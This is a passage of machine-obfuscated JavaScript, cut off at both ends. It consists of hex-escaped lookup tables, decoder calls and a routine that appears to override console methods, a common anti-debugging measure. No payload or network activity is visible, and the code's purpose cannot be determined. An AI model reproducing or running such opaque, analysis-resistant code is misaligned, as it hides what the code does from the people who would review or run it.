,0x334,0x980)],'\x50\x47\x46\x4c\x47':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',0x868,0x85f,0x59b,0xd24)],'\x6c\x6d\x6e\x6d\x42':_0x3a554b[_0x4acf7f(0xf96,0x1e46,0x179c,'\x44\x56\x34\x45',0x1d2f)],'\x61\x6d\x70\x75\x74':_0x3a554b[_0x3c2687('\x25\x6d\x42\x2a',0x892,0x3aa,0xedc,0x7ad)],'\x49\x6f\x64\x59\x62':_0x3a554b[_0x5ae1e6(0x14f0,'\x52\x45\x6b\x5d',0x130d,0x17b1,0x1921)],'\x45\x4c\x52\x69\x51':_0x3a554b[_0x5ae1e6(0xaad,'\x24\x31\x77\x43',0xaf5,0x9a9,0x6e9)],'\x6b\x44\x6d\x43\x67':_0x3a554b[_0xe6ca7f(0x19d0,0x1d48,0x289c,0x2760,'\x36\x23\x67\x36')],'\x49\x7a\x66\x6e\x6b':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0x1793,0x14ee,0x1488,0x11b9)],'\x54\x53\x4e\x72\x62':_0x3a554b[_0xe6ca7f(0x18e9,0x1615,0x13f7,0x2425,'\x55\x62\x6a\x74')],'\x4c\x68\x58\x52\x42':_0x3a554b[_0xe6ca7f(0xa86,0x976,0x1499,-0x422,'\x55\x21\x33\x54')],'\x50\x75\x44\x4a\x72':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',-0x21d,0x662,0x189e,0xc8f)],'\x67\x64\x4f\x48\x66':_0x3a554b[_0x43b785('\x52\x45\x6b\x5d',0xf4,-0x38a,0x16,0x43f)],'\x46\x52\x69\x70\x74':_0x3a554b[_0x4acf7f(0x1331,0xee9,0x5d8,'\x55\x62\x6a\x74',0xd34)],'\x74\x63\x6e\x4c\x44':_0x3a554b[_0x43b785('\x47\x52\x24\x39',0xfa6,0x1332,0xc5d,0x1023)],'\x64\x4a\x62\x6a\x77':_0x3a554b[_0x5ae1e6(0x2a9d,'\x4f\x21\x79\x68',0x169b,0x27cc,0x1deb)],'\x51\x4a\x75\x61\x6f':_0x3a554b[_0x5ae1e6(0x1740,'\x62\x41\x4e\x41',0x1642,0x2439,0x1f58)],'\x44\x65\x47\x6b\x53':_0x3a554b[_0x4acf7f(0x1b1f,0x1ff6,0x1b80,'\x24\x31\x77\x43',0xf31)],'\x73\x4d\x47\x67\x74':_0x3a554b[_0x43b785('\x6a\x33\x32\x47',0x1636,0x18c2,0xa5a,0x14f8)],'\x49\x58\x72\x56\x6d':_0x3a554b[_0x5ae1e6(0x1417,'\x61\x44\x69\x6d',0x42,-0x972,0x53e)],'\x50\x4e\x6a\x43\x66':_0x3a554b[_0x4acf7f(0x19a,-0x5,0xdf,'\x47\x67\x5b\x4f',-0x8ae)],'\x5a\x55\x4e\x69\x79':_0x3a554b[_0xe6ca7f(0x2682,0x1c4b,0x1ce9,0x1833,'\x21\x73\x5b\x51')],'\x69\x79\x45\x49\x52':_0x3a554b[_0x4acf7f(0xac6,0x3b6,0x737,'\x62\x41\x4e\x41',0xaf9)],'\x56\x4f\x55\x52\x77':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0x166a,0x94,0x139b,0xb07)],'\x70\x5a\x73\x53\x47':_0x3a554b[_0x5ae1e6(0xaa4,'\x71\x38\x4e\x64',-0x103,-0x7e0,0x4dd)],'\x76\x77\x67\x66\x4e':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',-0x4a1,-0x56,0x5da,0x72d)],'\x52\x7a\x50\x7a\x72':_0x3a554b[_0x3c2687('\x44\x56\x34\x45',-0xf9,0x9c7,0x15c5,0x8df)],'\x41\x47\x59\x71\x56':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x1960,0xe5e,0x5c3,0xcfe)],'\x65\x45\x56\x4d\x53':_0x3a554b[_0x43b785('\x55\x21\x29\x45',0xa3d,0xac7,0x10cd,0x1004)],'\x59\x53\x6c\x54\x67':_0x3a554b[_0x43b785('\x23\x74\x24\x76',-0xa5,0x126e,0xfa8,0x933)],'\x56\x45\x48\x53\x6a':_0x3a554b[_0x5ae1e6(0x2b4f,'\x66\x5b\x41\x21',0x1755,0x1922,0x1f0e)],'\x78\x4d\x59\x58\x5a':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',-0xc7,-0x745,0x11da,0x6b5)],'\x4f\x61\x74\x67\x65':_0x3a554b[_0x43b785('\x40\x52\x69\x55',0x19f,0xbf,0x10f8,0xb90)],'\x56\x65\x45\x53\x57':_0x3a554b[_0xe6ca7f(0x1ea,0xf97,0xe3c,0x397,'\x71\x38\x4e\x64')],'\x66\x7a\x48\x71\x4e':_0x3a554b[_0x43b785('\x75\x29\x44\x74',0xe8d,0x13cc,0x210f,0x180c)],'\x76\x79\x4e\x6b\x4f':_0x3a554b[_0x43b785('\x64\x43\x49\x32',-0x42a,-0x918,-0xad4,0x2d4)],'\x6a\x76\x6d\x77\x49':_0x3a554b[_0x43b785('\x4c\x56\x70\x79',-0x6d6,0x77d,-0x66c,0x652)],'\x69\x55\x72\x66\x69':_0x3a554b[_0x3c2687('\x74\x57\x4f\x4e',-0x4cd,-0x9ab,-0x681,-0x1d)],'\x76\x65\x73\x42\x58':_0x3a554b[_0x3c2687('\x4f\x69\x61\x4c',0x3bd,0xcfe,-0x2ff,0x469)],'\x5a\x59\x75\x4f\x6f':_0x3a554b[_0x3c2687('\x4f\x69\x61\x4c',0x8ff,0x1b81,0x1025,0xeb3)],'\x63\x4c\x53\x50\x54':_0x3a554b[_0x4acf7f(0x1a28,0x1392,0x240a,'\x52\x45\x6b\x5d',0xc39)],'\x4c\x43\x41\x42\x6d':_0x3a554b[_0x43b785('\x40\x52\x69\x55',0x143f,0x16d8,0xb13,0x10ff)],'\x45\x62\x72\x46\x62':_0x3a554b[_0x5ae1e6(0xdc5,'\x6c\x62\x68\x23',-0x8e5,0x3da,0x395)],'\x56\x61\x4a\x53\x71':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0x1108,0xe0,0xd5e,0x5ab)],'\x78\x58\x50\x47\x41':_0x3a554b[_0x5ae1e6(0x2231,'\x38\x30\x5a\x53',0x163b,0x220e,0x199a)],'\x4b\x4d\x4b\x53\x72':_0x3a554b[_0x3c2687('\x4a\x31\x63\x53',0x1f8,0x1a0f,0x4ec,0xfc5)],'\x6b\x44\x74\x76\x50':_0x3a554b[_0xe6ca7f(0x21c3,0x131a,0x1473,0x7b9,'\x24\x31\x77\x43')],'\x56\x71\x53\x62\x5a':_0x3a554b[_0x43b785('\x74\x57\x4f\x4e',0x17e5,0x1873,0x1c46,0x1510)],'\x51\x6f\x4b\x61\x74':_0x3a554b[_0xe6ca7f(0x28b6,0x1ca8,0x28cf,0x1c53,'\x75\x29\x44\x74')],'\x55\x57\x67\x44\x55':_0x3a554b[_0x5ae1e6(0x6be,'\x38\x30\x5a\x53',0xa9b,0xd7e,0xec3)],'\x79\x44\x78\x51\x50':_0x3a554b[_0x3c2687('\x71\x38\x4e\x64',0x107,0x9fb,0xdb2,0x705)],'\x75\x41\x45\x4f\x50':_0x3a554b[_0x4acf7f(0x398,0xd8b,0x106f,'\x23\x79\x58\x77',0xda5)],'\x53\x6b\x73\x42\x54':_0x3a554b[_0x5ae1e6(0xf59,'\x24\x31\x77\x43',0x1bf5,0xb41,0x17af)],'\x4e\x48\x64\x55\x49':_0x3a554b[_0x4acf7f(-0x57,0x7bf,-0x177,'\x5a\x4c\x31\x58',0x159)],'\x49\x6c\x42\x6d\x53':_0x3a554b[_0x4acf7f(0xbf8,0x15b3,0x819,'\x7a\x2a\x73\x70',0x1537)],'\x71\x4e\x44\x48\x59':_0x3a554b[_0x3c2687('\x55\x21\x29\x45',0x16b2,0x5b0,0x57d,0x7ff)],'\x74\x45\x4f\x66\x78':_0x3a554b[_0xe6ca7f(0xf06,0x1839,0xe20,0x1862,'\x64\x43\x49\x32')],'\x57\x74\x55\x6f\x73':_0x3a554b[_0x3c2687('\x47\x6d\x35\x31',0x16a7,0x139c,0x1115,0x1552)],'\x6c\x76\x65\x4a\x7a':_0x3a554b[_0x5ae1e6(0x196a,'\x6c\x25\x43\x78',0x12c5,0xb60,0x10f8)],'\x6e\x58\x41\x65\x77':_0x3a554b[_0x3c2687('\x64\x43\x49\x32',0xb13,0x134e,0x10df,0xb71)],'\x78\x67\x52\x73\x50':_0x3a554b[_0x4acf7f(-0x33,-0x2de,-0x884,'\x61\x44\x69\x6d',0x9c9)],'\x4d\x57\x51\x79\x65':_0x3a554b[_0x5ae1e6(0x12d2,'\x66\x5b\x41\x21',0x1056,0x209a,0x14fd)],'\x41\x71\x58\x77\x48':_0x3a554b[_0xe6ca7f(0x1d4d,0x1860,0x226a,0x2674,'\x6c\x62\x68\x23')],'\x4d\x64\x5a\x62\x6d':_0x3a554b[_0x5ae1e6(0x1dbe,'\x55\x62\x6a\x74',0x1a8b,0xd93,0x157c)],'\x55\x6c\x6e\x41\x55':_0x3a554b[_0x4acf7f(0x199,0x1072,-0x55c,'\x6c\x25\x43\x78',-0xb9a)],'\x64\x49\x54\x54\x72':_0x3a554b[_0xe6ca7f(0x15e0,0x818,0x15ce,-0x481,'\x37\x65\x42\x76')],'\x63\x4d\x4a\x46\x6e':_0x3a554b[_0x5ae1e6(0x1117,'\x59\x51\x66\x44',0x28e5,0x1367,0x1bf8)],'\x42\x64\x65\x77\x45':_0x3a554b[_0x5ae1e6(0x29b3,'\x62\x41\x4e\x41',0x1043,0x247c,0x1cbf)],'\x47\x6c\x48\x4f\x4f':_0x3a554b[_0x3c2687('\x67\x32\x62\x6a',0x1d7c,0x835,0x523,0xf23)],'\x63\x54\x58\x43\x74':_0x3a554b[_0x3c2687('\x36\x63\x68\x6d',-0x9d0,-0x7ef,0x1146,0x31f)],'\x51\x70\x58\x67\x45':_0x3a554b[_0xe6ca7f(0xaa5,0x17bb,0x133a,0x960,'\x44\x56\x34\x45')],'\x4e\x72\x45\x53\x46':_0x3a554b[_0x5ae1e6(0xb23,'\x64\x43\x49\x32',0x155d,0x1e59,0x1641)],'\x6a\x5a\x67\x48\x47':_0x3a554b[_0x4acf7f(0x194d,0x1c2e,0xbc6,'\x59\x51\x66\x44',0x1a47)],'\x74\x4d\x6a\x44\x57':_0x3a554b[_0x4acf7f(0x1e4,-0x715,-0x5d3,'\x23\x79\x58\x77',-0xc35)],'\x42\x79\x6e\x57\x42':_0x3a554b[_0xe6ca7f(-0x512,0x950,0xf1e,0xcfe,'\x7a\x2a\x73\x70')],'\x69\x51\x54\x72\x68':_0x3a554b[_0x43b785('\x6c\x25\x43\x78',0x1355,0xa,0x22,0x779)],'\x45\x59\x4b\x68\x44':_0x3a554b[_0x43b785('\x4c\x72\x32\x53',0x15ae,0x152c,0x1aa9,0xd72)],'\x50\x62\x74\x77\x79':_0x3a554b[_0x5ae1e6(0x14ee,'\x59\x51\x66\x44',0xe0c,0x82c,0xf5b)],'\x6f\x57\x59\x55\x4b':_0x3a554b[_0x43b785('\x74\x76\x4b\x4d',0x1181,0x1296,0x7f6,0x744)],'\x68\x6b\x6f\x45\x4b':_0x3a554b[_0xe6ca7f(0x6aa,0x5c2,0x196,-0x162,'\x36\x63\x68\x6d')],'\x6c\x61\x41\x41\x4b':_0x3a554b[_0xe6ca7f(0x1208,0x1b9e,0x11de,0xfbf,'\x47\x67\x5b\x4f')],'\x52\x47\x73\x59\x51':_0x3a554b[_0xe6ca7f(0x1ac5,0x1292,0xcd4,0x1dff,'\x24\x31\x77\x43')],'\x5a\x45\x57\x6e\x57':_0x3a554b[_0x4acf7f(0x197f,0x1f3b,0xab8,'\x66\x5b\x41\x21',0xc60)],'\x63\x53\x7a\x46\x4b':_0x3a554b[_0x3c2687('\x44\x56\x34\x45',0x14b7,0xff3,0x123f,0x1b66)],'\x42\x44\x62\x74\x66':_0x3a554b[_0x43b785('\x37\x65\x42\x76',0xc7d,0x1c86,0x1543,0x1904)],'\x66\x77\x65\x4b\x58':_0x3a554b[_0x3c2687('\x4c\x56\x70\x79',0x13ad,0xcfc,-0x650,0x58d)],'\x46\x4d\x57\x4c\x68':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0xb68,0x6ed,0xe3d,0x139c)],'\x4b\x47\x6c\x52\x61':_0x3a554b[_0x4acf7f(0x141,0x6df,-0x31,'\x70\x66\x6e\x49',0x9e4)],'\x67\x68\x70\x6b\x44':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0xc8e,0x145c,0x1713,0xf85)],'\x4e\x56\x69\x4e\x6a':_0x3a554b[_0xe6ca7f(0x25b5,0x1a39,0x1d95,0x27b2,'\x62\x41\x4e\x41')],'\x74\x46\x64\x4f\x61':_0x3a554b[_0x43b785('\x4f\x69\x61\x4c',0x1dd1,0x1027,0x25aa,0x1ada)],'\x66\x50\x6f\x62\x48':_0x3a554b[_0x43b785('\x50\x4c\x72\x30',0xca6,-0x385,0x163e,0x822)],'\x66\x77\x44\x6a\x55':_0x3a554b[_0x43b785('\x40\x52\x69\x55',0xcde,0x1317,0x6e5,0xd99)],'\x69\x76\x6c\x66\x6c':_0x3a554b[_0x4acf7f(0x1243,0x209b,0x15d8,'\x74\x76\x4b\x4d',0x60d)],'\x73\x41\x65\x6e\x76':_0x3a554b[_0x3c2687('\x6a\x33\x32\x47',0x4d3,-0x50e,0x6fb,0x2f0)],'\x76\x42\x61\x4f\x4d':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0xba8,0x24d9,0x1505,0x1721)],'\x63\x6c\x44\x52\x59':_0x3a554b[_0x3c2687('\x25\x6d\x42\x2a',0x1d5,-0x648,0x924,-0xa0)],'\x68\x70\x48\x65\x48':_0x3a554b[_0x3c2687('\x70\x66\x6e\x49',0xc95,0x5a9,-0xc80,0x1a5)],'\x6c\x71\x6d\x70\x4b':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x5b6,0x8aa,0xa9,0x1bd)],'\x6b\x47\x72\x6d\x58':_0x3a554b[_0x3c2687('\x56\x24\x76\x6b',0x9a6,0x6ab,0xa8a,0xc37)],'\x65\x7a\x64\x74\x49':_0x3a554b[_0x4acf7f(-0xb7,-0x863,0x39f,'\x56\x24\x76\x6b',0xa57)],'\x5a\x79\x71\x43\x72':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0x14e1,0x284,0x787,0xc03)],'\x67\x5a\x61\x70\x41':_0x3a554b[_0x43b785('\x67\x32\x62\x6a',0x2655,0x1e63,0x18cc,0x1c03)],'\x59\x4c\x56\x6e\x64':_0x3a554b[_0xe6ca7f(-0x378,0xae2,0x488,0x19a5,'\x37\x65\x42\x76')],'\x77\x44\x43\x78\x44':_0x3a554b[_0x4acf7f(0x522,-0x5f3,0xaba,'\x34\x41\x79\x28',0x937)],'\x43\x4e\x57\x70\x6d':_0x3a554b[_0x5ae1e6(0x16b1,'\x23\x79\x58\x77',0x1e2f,0x15c4,0x20f8)],'\x6f\x71\x42\x67\x4d':_0x3a554b[_0x4acf7f(0x349,-0xa3c,0x11c6,'\x5b\x34\x4b\x77',-0x863)],'\x59\x78\x73\x6a\x77':_0x3a554b[_0x5ae1e6(0x109b,'\x47\x52\x24\x39',0xb90,0x42,0x380)],'\x4d\x70\x79\x57\x7a':_0x3a554b[_0x5ae1e6(0x9ca,'\x23\x79\x58\x77',0x1ef3,0xc40,0x16b0)],'\x57\x52\x6c\x6a\x71':_0x3a554b[_0xe6ca7f(0x200d,0x158a,0x21b5,0x1221,'\x40\x52\x69\x55')],'\x74\x6a\x57\x55\x79':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x2148,0x1e87,0xcaf,0x17e5)],'\x74\x72\x63\x61\x48':_0x3a554b[_0xe6ca7f(0x1bcd,0x144c,0x19a3,0x1856,'\x23\x74\x24\x76')],'\x62\x64\x55\x6b\x50':_0x3a554b[_0x43b785('\x64\x43\x49\x32',-0xa4a,-0x41c,-0x4dd,0xbb)],'\x73\x6d\x44\x44\x74':_0x3a554b[_0x5ae1e6(0xbb4,'\x56\x24\x76\x6b',0x15d5,0x14c5,0x1639)],'\x4c\x44\x58\x49\x68':_0x3a554b[_0x4acf7f(0x5fd,0x124e,0x576,'\x7a\x2a\x73\x70',0xc91)],'\x78\x58\x79\x50\x45':_0x3a554b[_0x43b785('\x67\x32\x62\x6a',0x10cf,0x13f7,0x1f15,0x1115)],'\x71\x75\x73\x6e\x59':_0x3a554b[_0x4acf7f(0x17e3,0x1a3a,0xcb7,'\x6c\x62\x68\x23',0xc21)],'\x4a\x71\x4d\x57\x4c':_0x3a554b[_0x5ae1e6(0x5f4,'\x66\x5b\x41\x21',0x5df,0x9cd,0xc40)],'\x73\x74\x5a\x43\x50':_0x3a554b[_0x4acf7f(0x515,0xd0f,0x1034,'\x6c\x62\x68\x23',0xe1a)],'\x7a\x57\x61\x79\x45':_0x3a554b[_0xe6ca7f(0x1474,0x1c85,0x19f1,0x1c8d,'\x55\x21\x29\x45')],'\x65\x56\x41\x4f\x57':_0x3a554b[_0x3c2687('\x52\x45\x6b\x5d',0x1363,0x1353,0x5f5,0x582)],'\x4f\x4a\x78\x42\x56':_0x3a554b[_0x5ae1e6(0x1730,'\x74\x76\x4b\x4d',0x368,0x690,0x1112)],'\x72\x6a\x43\x63\x4b':_0x3a554b[_0x5ae1e6(0x1167,'\x34\x41\x79\x28',0x10ab,0x13cb,0xf61)],'\x53\x44\x49\x4f\x69':_0x3a554b[_0x5ae1e6(0x1570,'\x4c\x72\x32\x53',0x5fc,0xd0a,0xec0)],'\x67\x77\x6e\x6c\x4a':_0x3a554b[_0xe6ca7f(0x1b17,0x17f8,0x1e5d,0x2521,'\x47\x67\x5b\x4f')],'\x6d\x6e\x4d\x42\x52':_0x3a554b[_0x3c2687('\x4a\x31\x63\x53',-0x390,0x1175,-0x874,0x599)],'\x47\x53\x65\x63\x76':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0x138f,0x108f,0x1019,0x545)],'\x6a\x51\x4c\x75\x78':_0x3a554b[_0x43b785('\x59\x51\x66\x44',0x135,0x1664,0xbbe,0xc96)],'\x51\x64\x4e\x6a\x73':_0x3a554b[_0x5ae1e6(0x6d2,'\x70\x66\x6e\x49',0x7a3,0x14db,0xa8e)],'\x49\x43\x43\x4f\x64':_0x3a554b[_0x4acf7f(0x1be0,0xd70,0x11ab,'\x4a\x31\x63\x53',0x1c80)],'\x59\x76\x4c\x79\x4f':_0x3a554b[_0x5ae1e6(-0x4b9,'\x66\x5b\x41\x21',0x7c3,0x1290,0x9d8)],'\x65\x4f\x68\x45\x53':_0x3a554b[_0xe6ca7f(0xb23,0x25a,0xd66,-0x39,'\x4c\x56\x70\x79')],'\x52\x59\x64\x41\x57':function(_0x40eb09,_0x118e6b,_0x39ede2){function _0x5ecd2b(_0x2b7b71,_0x2f443d,_0x520b54,_0x2cf97c,_0x22816e){return _0x4acf7f(_0x2f443d-0x158,_0x2f443d-0x119,_0x520b54-0x17a,_0x22816e,_0x22816e-0x19b);}return _0x3a554b[_0x5ecd2b(0x808,0x127,-0x220,0xdc0,'\x77\x71\x69\x21')](_0x40eb09,_0x118e6b,_0x39ede2);},'\x71\x64\x42\x56\x4c':function(_0x13045b,_0x2c0cc9){function _0x143a5e(_0x4d8fbe,_0x5e1366,_0x5ed468,_0x5f221b,_0x1c8d7e){return _0x5ae1e6(_0x4d8fbe-0x86,_0x4d8fbe,_0x5ed468-0x170,_0x5f221b-0x113,_0x5f221b-0x1d1);}return _0x3a554b[_0x143a5e('\x34\x41\x79\x28',0x113d,0x17ff,0x1d5d,0x1902)](_0x13045b,_0x2c0cc9);},'\x58\x7a\x59\x63\x77':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',-0x3e2,0x71e,-0x55f,0x6a)],'\x64\x67\x45\x4e\x6e':_0x3a554b[_0xe6ca7f(-0x4a4,0x50b,-0x6,0x1038,'\x62\x41\x4e\x41')],'\x54\x7a\x42\x7a\x76':_0x3a554b[_0x3c2687('\x5a\x4c\x31\x58',0x22,0x123c,0x1494,0xb15)]};if(_0x3a554b[_0x5ae1e6(0x19c2,'\x7a\x2a\x73\x70',0x146d,0x21e4,0x158a)](_0x3a554b[_0x43b785('\x70\x66\x6e\x49',0x1487,0x1ec5,0x2813,0x1c63)],_0x3a554b[_0xe6ca7f(0x2117,0x1a8d,0x16a5,0x152c,'\x5b\x34\x4b\x77')])){var _0x42c9fd=_0x2f3bbd[_0x5ae1e6(0x9e8,'\x6a\x33\x32\x47',0x1028,0x1eeb,0x1897)][_0x4acf7f(-0x68,-0x5b4,-0x44f,'\x4a\x31\x63\x53',-0x99)]('\x7c'),_0x145e03=-0xb52+-0x1*0x2171+0x2cc3;while(!![]){switch(_0x42c9fd[_0x145e03++]){case'\x30':var _0x14a217=_0x103052[_0x5ae1e6(0x1bb4,'\x7a\x2a\x73\x70',0x5ed,0xe6c,0x1246)+'\x6c\x65']=_0x103052[_0x43b785('\x61\x4c\x66\x28',0xd60,0x1204,0x2eb,0x102d)+'\x6c\x65']||{};continue;case'\x31':var _0x103052;continue;case'\x32':var _0x279f5d=[_0x2f3bbd[_0x5ae1e6(0x98d,'\x34\x41\x79\x28',0x1488,0xf07,0x12bf)],_0x2f3bbd[_0xe6ca7f(-0x439,0x9b7,0x1613,0x5ac,'\x36\x63\x68\x6d')],_0x2f3bbd[_0x4acf7f(0x339,0x8f3,0xb05,'\x40\x52\x69\x55',0x232)],_0x2f3bbd[_0x43b785('\x4e\x46\x77\x31',0x156e,0xb76,0x1544,0x11b2)],_0x2f3bbd[_0x43b785('\x52\x45\x6b\x5d',0x1746,0xf90,0x58,0xcc8)],_0x2f3bbd[_0x4acf7f(0xbd2,0x92,0x115b,'\x4c\x72\x32\x53',0x1774)],_0x2f3bbd[_0x43b785('\x36\x63\x68\x6d',0x1a64,0x780,-0x2b,0xca3)]];continue;case'\x33':for(var _0x1988ff=-0x24f1+0x119*-0x8+0x925*0x5;_0x2f3bbd[_0x4acf7f(0x569,-0x134,0x984,'\x61\x4c\x66\x28',0xcf4)](_0x1988ff,_0x279f5d[_0x5ae1e6(0x11c6,'\x23\x43\x5d\x40',0x1489,0x2aac,0x1c61)+'\x68']);_0x1988ff++){var _0x419630=_0x2f3bbd[_0x4acf7f(0xe60,0x415,0x15ec,'\x4c\x72\x32\x53',0x5cf)][_0x43b785('\x56\x24\x76\x6b',-0x73,0x1c05,0x1b4f,0xe2d)]('\x7c'),_0x2a8cfb=0x1367+0x48*-0x19+-0xc5f;while(!![]){switch(_0x419630[_0x2a8cfb++]){case'\x30':_0x14a217[_0x1ad147]=_0x3ad99c;continue;case'\x31':_0x3ad99c[_0x43b785('\x5d\x4a\x35\x65',0x79e,0xb12,0x2b9,0xde6)+_0x43b785('\x61\x4c\x66\x28',0x917,0x1615,0x8e,0xa59)]=_0xdd612d[_0xe6ca7f(0x703,0x5f0,0x1293,0xf20,'\x47\x73\x24\x45')](_0x5f0ce2);continue;case'\x32':_0x3ad99c[_0xe6ca7f(0x1fcc,0x1cf5,0x19ef,0x2159,'\x38\x30\x5a\x53')+_0x3c2687('\x55\x21\x29\x45',0xd8f,-0x60e,0x3f5,0x51a)]=_0x56f395[_0x5ae1e6(-0x5fd,'\x5d\x4a\x35\x65',0xe44,0x362,0x771)+_0x3c2687('\x40\x52\x69\x55',0x6a,0x21f,0x1026,0x4c2)][_0x5ae1e6(0x184c,'\x21\x73\x5b\x51',0x1ac7,0xb26,0xd47)](_0x56f395);continue;case'\x33':var _0x1ad147=_0x279f5d[_0x1988ff];continue;case'\x34':var _0x56f395=_0x14a217[_0x1ad147]||_0x3ad99c;continue;case'\x35':var _0x3ad99c=_0x450aa9[_0x43b785('\x56\x24\x76\x6b',0x15ff,0x1ea4,0x1ce0,0x1527)+_0x43b785('\x64\x43\x49\x32',0x13f4,0x6a5,0x714,0x12a4)+'\x72'][_0x5ae1e6(0x1a1a,'\x4c\x56\x70\x79',0x10c8,0xcb8,0x168e)+_0x43b785('\x36\x63\x68\x6d',0x672,0xdc,0x11f4,0xce0)][_0x4acf7f(0x1733,0x1df2,0x2463,'\x25\x6d\x42\x2a',0x13e6)](_0x55ad2e);continue;}break;}}continue;case'\x34':try{var _0x18f58d=_0x2f3bbd[_0x4acf7f(0x16fd,0x174a,0x1f0a,'\x61\x4c\x66\x28',0x1537)](_0x3522ee,_0x2f3bbd[_0x3c2687('\x38\x30\x5a\x53',0xfea,0xcbc,0x1a36,0x1830)](_0x2f3bbd[_0x43b785('\x25\x6d\x42\x2a',0x13f1,0x14e2,0x1914,0x13c2)](_0x2f3bbd[_0x3c2687('\x55\x21\x33\x54',-0x31e,0x1d7,0xb01,0x232)],_0x2f3bbd[_0x5ae1e6(0x11c5,'\x23\x74\x24\x76',0x1dda,0x7aa,0x14f6)]),'\x29\x3b'));_0x103052=_0x2f3bbd[_0x4acf7f(0xccf,0x10e3,0x1b6f,'\x55\x62\x6a\x74',0x825)](_0x18f58d);}catch(_0x29330c){_0x103052=_0x51242b;}continue;}break;}}else{var _0x1f7fc1=_0x86fed8?function(){var _0x212808={'\x4d\x4c\x5a\x59\x75':_0x2f3bbd[_0x52196a(0x19e8,'\x75\x29\x44\x74',0x1662,0x2257,0x17bd)],'\x58\x4b\x77\x6a\x43':function(_0x2a4da7,_0x42ee99){function _0xcfaf51(_0x1555c6,_0x32c33d,_0x484665,_0xaba387,_0x509a6d){return _0x52196a(_0x484665- -0xe8,_0x509a6d,_0x484665-0x1c4,_0xaba387-0x16a,_0x509a6d-0x4c);}return _0x2f3bbd[_0xcfaf51(0x1db0,0x7f4,0x15ab,0x1e95,'\x62\x41\x4e\x41')](_0x2a4da7,_0x42ee99);},'\x75\x4d\x77\x4b\x43':_0x2f3bbd[_0x52196a(0x1d4a,'\x77\x71\x69\x21',0x2c09,0x1582,0x19a4)],'\x72\x51\x63\x53\x78':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0xd60,0xdd4,0x43a,0x1ca)],'\x44\x71\x75\x52\x6f':function(_0x2150b6,_0x44a9fe){function _0x3fe951(_0x4d9f19,_0x54cd96,_0x104491,_0x160e53,_0x3d2517){return _0x1c9148(_0x4d9f19,_0x54cd96-0x15,_0x104491-0x16a,_0x160e53-0xa9,_0x104491-0x2f8);}return _0x2f3bbd[_0x3fe951('\x70\x66\x6e\x49',0xef5,0x197e,0xad2,0x18ce)](_0x2150b6,_0x44a9fe);},'\x49\x43\x62\x76\x65':function(_0x194b22,_0x38b1cf){function _0x384195(_0x4d0afc,_0x192408,_0x51541c,_0x53b360,_0x4879c4){return _0x52196a(_0x4d0afc- -0x77,_0x53b360,_0x51541c-0xc,_0x53b360-0x1a1,_0x4879c4-0xc1);}return _0x2f3bbd[_0x384195(0xb4e,0x2c7,0x514,'\x50\x4c\x72\x30',0x1492)](_0x194b22,_0x38b1cf);},'\x41\x77\x64\x46\x52':function(_0x2238ca,_0x2aeea6){function _0x16b57f(_0x2f4091,_0xf1402d,_0x55f0b9,_0x58cf14,_0x20fdfb){return _0x52196a(_0x58cf14-0x123,_0x20fdfb,_0x55f0b9-0xa5,_0x58cf14-0x1ce,_0x20fdfb-0xfe);}return _0x2f3bbd[_0x16b57f(0x14ea,0x205c,0x1a3a,0x14ff,'\x25\x6d\x42\x2a')](_0x2238ca,_0x2aeea6);},'\x69\x77\x61\x73\x75':_0x2f3bbd[_0x39067d(0x2832,0x20b5,0x1691,0x2b4f,'\x5a\x4c\x31\x58')],'\x70\x77\x6f\x78\x4a':function(_0x5429f4,_0x39ae18){function _0x4e4120(_0x25d577,_0x22e4a2,_0x4fcb90,_0x1281a6,_0x9e1879){return _0x39067d(_0x25d577-0x79,_0x4fcb90- -0x3b9,_0x4fcb90-0x1b6,_0x1281a6-0x1ec,_0x25d577);}return _0x2f3bbd[_0x4e4120('\x55\x21\x33\x54',-0xa2,0xa7a,0x1923,-0x20d)](_0x5429f4,_0x39ae18);},'\x52\x73\x74\x51\x6b':_0x2f3bbd[_0x52196a(0x44c,'\x5a\x4c\x31\x58',0xb8d,0x190,0x1d1)],'\x56\x51\x47\x62\x52':function(_0x239c7c,_0xb39628){function _0x429358(_0x3fd1ac,_0x2a2c12,_0x4ae345,_0x5b2d5a,_0x1042d2){return _0x4749ae(_0x3fd1ac-0xb1,_0x3fd1ac,_0x4ae345-0x107,_0x5b2d5a- -0x23a,_0x1042d2-0x8a);}return _0x2f3bbd[_0x429358('\x5d\x4a\x35\x65',0x172f,0x2490,0x1e94,0x21c7)](_0x239c7c,_0xb39628);},'\x75\x64\x59\x4b\x70':function(_0x2c9f8d,_0x4a9804){function _0x12604a(_0x45c108,_0x250bb8,_0x2cf1df,_0x194750,_0x4e2259){return _0x39067d(_0x45c108-0x1e6,_0x250bb8- -0x4da,_0x2cf1df-0x8e,_0x194750-0xc7,_0x4e2259);}return _0x2f3bbd[_0x12604a(0xbed,0x11d9,0x8f3,0x126f,'\x61\x4c\x66\x28')](_0x2c9f8d,_0x4a9804);},'\x56\x47\x6b\x4b\x4a':function(_0x484bf5,_0x518402){function _0x38545f(_0x3f6de3,_0x52af6b,_0x3d4e62,_0x2f18c0,_0x2917bb){return _0x39067d(_0x3f6de3-0x83,_0x3d4e62- -0x473,_0x3d4e62-0x1bb,_0x2f18c0-0x2c,_0x2f18c0);}return 